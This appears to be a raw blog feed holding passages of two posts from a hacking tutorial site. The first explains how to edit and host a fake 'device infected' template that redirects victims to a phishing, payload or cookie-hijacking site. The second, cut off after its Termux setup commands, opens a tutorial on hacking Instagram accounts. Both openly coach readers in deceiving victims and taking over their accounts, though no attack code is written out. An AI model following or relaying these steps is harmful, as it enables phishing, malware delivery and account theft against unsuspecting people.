\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1).\u003C\/b\u003E First of all, you need is \u003Cb\u003Engrok\u003C\/b\u003E in your termux or a free web hosting account in \u003Cb\u003E000webhost \u003C\/b\u003Eplatform and a code editor app you can use \u003Cb\u003EES file explorer\u003C\/b\u003E editor. After completing one of those requirements you can follow the below steps\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2). \u003C\/b\u003ENow download this zip file in which all the template and images are present you can click here \u003Cb\u003E\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/best-fake-template-redirect-1.html\" target=\"_blank\"\u003ETEMPLATE\u003C\/a\u003E\u003C\/b\u003E or you can get the link from \u003Cb\u003EDownload button \u003C\/b\u003Ein the bottom of this post.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3).\u003C\/b\u003E After downloading the update.zip file now extract it in Termux or you can extract that in any folder of android filemanager. After extraction of folder now get inside the folder and open \u003Cb\u003Eindex.html. \u003C\/b\u003ENow open that html doc in any text or code editor, Inside code editor app click on serach icon and search for element\u0026nbsp;\u003Cb\u003Ehttps:\/\/temp-mail.org \u003C\/b\u003EAnd replace any link or location to which you want your victim to be redirected after the fake page loads. And paste that link in place of\u0026nbsp;\u003Cb\u003Ehttps:\/\/temp-mail.org \u003C\/b\u003Ethis link. After that click on save button and now you are completed all editing process. Now here you can host that pages like website from termux or you can use any hosting platform to do that, I hope you already read our phishing hosting pages tutorial then you are go ahead or else you have to read it first.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhen you host that fake template pages to a hosting server and send it's link to your victim, he simply thinks like that his\/her device is infected and they click on save or clean button, in that template. Then he will redirected to that site which you gave in template, it may be a phishing site or payload site, or cookies hijacker. Whatever, So i hope you liked this post if yes, then dont forget to share your thoughts regarding this post and dont forget to share with your homies.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: large;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003Ebest fake template for hacking 1\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;in pdf version\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EClick Here\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt; Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/10HksR9f1uipcMnjdh0AuTrmBTCB0v33d\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EPlease don't skip the video ...\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for tool will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/best-fake-template-redirect-1.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiufWYMgtp9lFZUtuXXUbM7Ctl7mp-1bWqxUVNeKQMnLmsJ0HleY_Q4ke_TOKboSdQLbUbIkSUN9OUyh_IZyepppOYZwDddTHeH_50N8CHfLv3AGufmLCpeQGA21qfTD_kyLkp66hH0r7g\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/6107980231506533438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/09\/best-fake-template-for-hacking.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/6107980231506533438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/6107980231506533438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/09\/best-fake-template-for-hacking.html","title":"best fake template for hacking"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggH50bpPhl6UHnV2aQYQ2YKHhn1Htzjmy3yflYSdddkZ1Hh6HoORh2DWYrNGq0vMCPe_PrJ7_tbYwot3xkJgrWRI0tTmseetppFoTwbgtzObUMbbmmGfKEFUbatVE2mxL0r96x4ZvereQ\/s72-w320-h180-c\/how+to+hack+android+from+fake+template.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-8579291717038480943"},"published":{"$t":"2020-09-29T13:46:00.007+05:30"},"updated":{"$t":"2020-12-03T17:23:38.773+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"how to hack instagram from termux"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Ehow to hack instagram from termux\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E-\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EHi guys if you are searching for how to hack instagram from termux and searching for the best article to get the best explanation about how to hack instagram from termux\u003C\/span\u003E. Then you are in the right place.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/09\/how-to-hack-instagram-from-termux.html\" target=\"_blank\"\u003Ehow to hack instagram from termux\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003Ehow to hack instagram from termux, how to hack someones instagram, how to hack instagram account 100 working, ighack tool for termux.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAnd I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8vn5BrXbINkKAY4ncNZuKgq6EzaBMB1PLJMlq96tsFxKLk1lAurgnZPX6P7Z_FxX5DHgI4jNEqr2gGra0uqTPasWtWdxk7CqNp9gY7E4pIBtRSSR1ZXj4I-iv706sNvtnswAGQMJ5bTk\/s400\/How+to+hack+instagram.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"how to hack instagram from termux\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8vn5BrXbINkKAY4ncNZuKgq6EzaBMB1PLJMlq96tsFxKLk1lAurgnZPX6P7Z_FxX5DHgI4jNEqr2gGra0uqTPasWtWdxk7CqNp9gY7E4pIBtRSSR1ZXj4I-iv706sNvtnswAGQMJ5bTk\/w320-h180\/How+to+hack+instagram.png\" title=\"how to hack instagram from termux\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ehow to hack instagram from termux\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Ehow to hack instagram from termux\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EHello, guy's iam back with another amazing post so today, we will going to learn about hacking instgram accounts. So as far i i know many of our subscribers asked me about how we can hack any instgram account from android device with easy steps. So as we all know that hacking instagram is not child's play so we have to play with some script to hack any instagram account from termux named app which is also available for android devices. So from this app you can do lots of stuff with help of our website by getting tutorials from here so lets move towards practical tutorial now, Now follow below steps.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u003Cb\u003E#Follow Below Steps\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003E1).\u003C\/b\u003E Make sure you already installed termux app and updated it with stable packages.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E apt-get update -y\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E apt-get upgrade -y\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E pkg install python -y\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E pkg install python2 -y\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E pkg install git -y\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E$\u003C\/b\u003E pip install lolcat\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 